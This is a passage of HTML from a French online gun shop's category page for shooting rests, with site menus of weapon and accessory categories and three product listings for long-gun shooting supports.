</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/362-accessoires"><span>ACCESSOIRES</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir"><span>Bipieds, crosses et supports de tir</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Chevalets de tir</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
    
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
                             <div class="category-image ">
                                <img src="https://www.monarmurerieenligne.com/c/419-category_default/chevalets-de-tir.jpg" alt="Chevalets de tir"
                     class="img-fluid" width="1600" height="400" loading="lazy"  >
            </div>
            

                        <div class="category-description category-description-top "><p>Élevez votre expérience de tir avec nos chevalets de tir robustes et ajustables, conçus pour allier précision et confort à chaque séance !</p></div>
                
    

    
    
                

    

    



        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrer
                        </button>
                    </div>
                </div>
                    
                                                                                                                                
                            



        


    
                                                                                                
                <div class="col view-switcher ">
                    <a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
                    <a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
                </div>

            

        
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Résultats 1 - 3 sur 3
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Choisir</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventes, ordre décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        3
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/419-chevalets-de-tir?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/419-chevalets-de-tir?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/419-chevalets-de-tir?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.monarmurerieenligne.com/419-chevalets-de-tir?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13477         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13477"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/44996-home_default/support-de-tir-universel-pour-arme-longue.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Support de tir Universel pour arme longue"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/44996-thickbox_default/support-de-tir-universel-pour-arme-longue.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/44997-home_default/support-de-tir-universel-pour-arme-longue.jpg"
                                        width="512"
                                        height="512"
                                        alt="Support de tir Universel pour arme longue 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13477"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chevalets de tir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html">Support de tir Universel pour arme longue</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html">A69280</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html">Support de tir en deux parties.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13477-0" >

                
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13478         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13478"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45007-home_default/support-de-tir-bench-pour-arme-longue.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Support de tir bench pour arme longue"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45007-thickbox_default/support-de-tir-bench-pour-arme-longue.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/45008-home_default/support-de-tir-bench-pour-arme-longue.jpg"
                                        width="512"
                                        height="512"
                                        alt="Support de tir bench pour arme longue 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13478"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chevalets de tir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html">Support de tir bench pour arme longue</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html">A69281</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html">Support de tir en deux parties.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13478-0" >

                
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5975         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5975"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/17859-home_default/support-de-tir-umarex-pour-armes-longues.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="support de tir umarex"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/17859-thickbox_default/support-de-tir-umarex-pour-armes-longues.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/17860-home_default/support-de-tir-umarex-pour-armes-longues.jpg"
                                        width="512"
                                        height="512"
                                        alt="support de tir umarex 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="5975"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Chevalets de tir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html">Support de tir Umarex pour armes longues</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html">801018</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html">Réglez votre lunette n'a jamais été aussi pratique. Peut servir à moyenne et longue distance pour le Bench Rest aussi.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5975-0" >

                
            <a href="https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
    <div id="js-product-list-bottom"></div>
                </div>
                    

        
        
        

    
                    </section>
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                            <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
                        <div class="block block-facets">
                

  <div id="search_filters">
      


          <aside class="facet clearfix">
          <h4 class="block-title facet-title sasa"><span>Marque</span></h4>
                                                            

                  
              <ul id="facet_7855" class="facet-type-checkbox">
                              
                <li>
                  <label class="facet-label" for="facet_input_7855_0">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_7855_0"
                          data-search-url="https://www.monarmurerieenligne.com/419-chevalets-de-tir?q=Marque-Sans+Marque"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?q=Marque-Sans+Marque"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Sans Marque
                                                                <span class="magnitude">(2)</span>
                                                        </a>
                      
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_7855_1">
                                          <span class="custom-checkbox"
                                                    >
                        <input
                          id="facet_input_7855_1"
                          data-search-url="https://www.monarmurerieenligne.com/419-chevalets-de-tir?q=Marque-Umarex"
                          type="checkbox"
                                                  >
                                                        <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                </span>
                    
                                                <a
                                  href="https://www.monarmurerieenligne.com/419-chevalets-de-tir?q=Marque-Umarex"
                                  class="_gray-darker search-link js-search-link"
                                  rel="nofollow"
                          >
                              Umarex
                                                                <span class="magnitude">(1)</span>
                                                        </a>
                      
                  </label>
                </li>
                          </ul>
          

              </aside>
      </div>

            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>
